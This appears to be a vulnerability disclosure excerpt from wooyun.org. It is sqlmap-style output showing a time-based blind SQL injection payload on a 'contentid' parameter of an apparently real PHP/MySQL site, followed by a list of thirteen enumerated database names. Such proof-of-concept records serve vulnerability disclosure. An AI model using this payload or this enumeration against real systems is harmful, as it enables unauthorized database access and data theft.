 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: contentid=2654 AND SLEEP(5)
---
[21:05:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[21:05:10] [INFO] fetching database names
[21:05:10] [INFO] the SQL query used returns 13 entries
[21:05:10] [INFO] resumed: "information_schema"
[21:05:10] [INFO] resumed: "5ebo"
[21:05:10] [INFO] resumed: "5ebo_bbs"
[21:05:10] [INFO] resumed: "5ebo_oa"
[21:05:10] [INFO] resumed: "5ebo_ucenter"
[21:05:10] [INFO] resumed: "5ebo_www"
[21:05:10] [INFO] resumed: "5ebo_www_test"
[21:05:10] [INFO] resumed: "eboedu"
[21:05:10] [INFO] resumed: "ebogame"
[21:05:10] [INFO] resumed: "ebogame_1"
[21:05:10] [INFO] resumed: "my"
[21:05:10] [INFO] resumed: "mysql"
[21:05:10] [INFO] resumed: "test"
available databases [13]:
[*] 5ebo
[*] 5ebo_bbs
[*] 5ebo_oa
[*] 5ebo_ucenter
[*] 5ebo_www
[*] 5ebo_www_test
[*] eboedu
[*] ebogame
[*] ebogame_1
[*] information_schema
[*] my
[*] mysql
[*] test
www.wooyun.org